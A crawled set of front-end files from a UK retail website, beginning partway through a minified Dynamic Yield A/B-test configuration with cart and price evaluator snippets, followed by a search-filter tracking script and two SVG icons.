versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104876059,reportVersion:2884481,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/js/search.js
body_size: 712
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[20],{101:function(e,t,r){"use strict";var n=r(0),i=r.n(n),a=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};t.a=()=>{i()("body").on("product:afterAttributeSelect",a),i()("body").on("shown.bs.modal","#quickViewModal",a)}},145:function(e,t,r){"use strict";(function(e){var t=r(3).a;e(document).ready((function(){t(r(146)),t(r(33))}))}).call(this,r(0))},146:function(e,t,r){"use strict";r.r(t),function(e){var t=r(3).a;e(document).ready((function(){t(r(22)),t(r(20))}))}.call(this,r(0))},168:function(e,t,r){"use strict";r.r(t);var n=r(0),i=r.n(n),a=r(3),o=e=>{var t,r=e.querySelector('[type="checkbox"]'),n=r&&!r.checked,i=e.closest(".refinement"),a=i&&i.querySelector("[aria-label]"),o=a&&a.getAttribute("aria-label");if(!r&&o&&"price"===o.toLowerCase()){var c=document.querySelector(".price-input");if(c){var u=c.querySelector(".input-min"),l=c.querySelector(".input-max");u&&l&&(t="".concat(u.value," - ").concat(l.value),n=!0)}}else{var s=e.querySelector(".custom-control-label");t=s&&s.innerText.trim();var{href:d,refinementName:w}=e.dataset;if(t=t||w,!r&&o){var m=e.querySelector(".swatch__colorName"),f=m?m.innerText:null;f&&d&&d.endsWith(f)&&(t=f,n=!0)}}if(n&&o&&t&&window.DY&&"function"==typeof window.DY.API){var v={name:"Filter Items",properties:{dyType:"filter-items-v1",filterType:o,filterStringValue:t}};window.DY.API("event",v)}},c=e=>{var t=e.selectedOptions[0];if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var r={name:"Sort Items",properties:{dyType:"sort-items-v1",sortBy:t.innerText.trim()}};window.DY.API("event",r)}},u=()=>{window.DY&&i()(document).on("search:filter",e=>{var t=e.target.previousElementSibling;t&&"sort-order"===t.name?c(t):o(e.target)})},l=r(35),s=r(36),d=r(101);r(145);i()(document).ready(()=>{Object(a.a)(d.a)}),i()(document).ready(()=>{Object(a.a)(s.a)}),i()(document).ready(()=>{Object(a.a)(l)}),i()(document).ready(()=>{Object(a.a)(u)})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/assets/b8855ca4431ce82978f4fff0b3d1057c.svg
body_size: -3
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" fill="none"><path fill="#3B3935" d="M6.327 9.092a.848.848 0 0 0 1.317 0l5.583-6.426a1.19 1.19 0 0 0 0-1.517.848.848 0 0 0-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 0 0-1.317 0 1.19 1.19 0 0 0 0 1.516l5.583 6.426.003-.003Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/assets/68c85d06cea00d453fd231c5622463ce.svg
body_size: 287
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" fill="none"><g clip-path="url(#a)"><path fill="#fff" d="M0 15.438c0-.657.53-1.188 1.188-1.188h2.03a2.963 2.963 0 0 1 2.72-1.781c1.217 0 2.263.73 2.72 1.781h9.155a1.186 1.186 0 1 1 0 2.375H8.658a2.963 2.963 0 0 1-2.72 1.781 2.963 2.963 0 0 1-2.72-1.781h-2.03C.53 16.625 0 16.095 0 15.437Zm7.125 0c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.53-1.187 1.188 0 .656.53 1.187 1.188 1.187.656 0 1.187-.53 1.187-1.188ZM14.25 9.5c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.531-1.187 1.188a1.186 1.186 0 1 0 2.375 0Zm-1.188-2.969c1.218 0 2.264.731 2.72 1.782h2.03a1.186 1.186 0 1 1 0 2.375h-2.03a2.963 2.963 0 0 1-2.72 1.78 2.963 2.963 0 0 1-2.72-1.78H1.187C.531 10.688 0 10.156 0 9.5c0-.657.53-1.188 1.188-1.188h9.154a2.963 2.963 0 0 1 2.72-1.78ZM7.125 2.375c-.657 0-1.188.53-1.188 1.188 0 .656.531 1.187 1.188 1.187.657 0 1.188-.53 1.188-1.188 0-.656-.531-1.187-1.188-1.187Zm2.72 0h7.967c.657 0 1.188.53 1.188 1.188 0 .656-.53 1.187-1.188 1.187H9.846a2.963 2.963 0 0 1-2.72 1.781 2.963 2.963 0 0 1-2.72-1.781H1.187C.531 4.75 0 4.22 0 3.562c0-.656.53-1.187 1.188-1.187h3.217A2.963 2.963 0 0 1 7.125.594c1.217 0 2.264.73 2.72 1.781Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h19v19H0z"/></clipPath></defs></svg>